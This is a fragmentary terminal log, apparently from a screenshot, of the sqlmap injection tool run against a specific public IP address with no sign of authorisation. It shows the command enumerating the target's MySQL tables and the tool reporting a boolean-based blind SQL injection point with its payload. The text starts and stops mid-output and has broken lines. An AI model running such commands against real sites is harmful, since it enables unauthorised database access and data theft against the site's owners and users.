 F:\x\SqlMap免Python环境绿色版\Run.exe
put\218.249.38.215'
[*] shutting down at 21:32:07
[root@Hacker~]# Sqlmap -u "http://218.249.38.215/proj_man/Article/articleDetail/
articleid/20" -D mysql --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:34:04
[21:34:04] [WARNING] you've provided target url without any GET parameters (e.g.
www.site.com/article.php?id=1) and without providing any POST parameters throug
h --data option
do you want to try URI injections in the target url itself? [Y/n/q] y
[21:34:05] [INFO] resuming back-end DBMS 'mysql'
[21:34:05] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://218.249.38.215:80/proj_man/Article/articleDetail/articleid/2
0 AND 3942=3942